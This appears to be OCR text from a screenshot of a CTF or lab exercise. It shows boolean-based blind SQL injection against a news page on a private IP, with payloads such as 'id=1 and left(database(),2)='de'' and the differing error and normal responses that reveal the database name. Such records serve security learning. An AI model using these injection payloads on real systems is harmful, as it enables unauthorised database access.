 www
ctf
src
scan
ping
select * from news where id=1 and left(database(),2)='dd'
首页 新闻 留言
报错
欢迎 元素 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.3.11:82/new.php?id=1 and left(database(),2)='dd'
select * from news where id=1 and left(database(),2)='de'
V2021-3冲!
正常
首页 新闻 留言
V2021-3冲!
欢迎 元素 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.3.11:82/new.php?id=1 and left(database(),2)='de'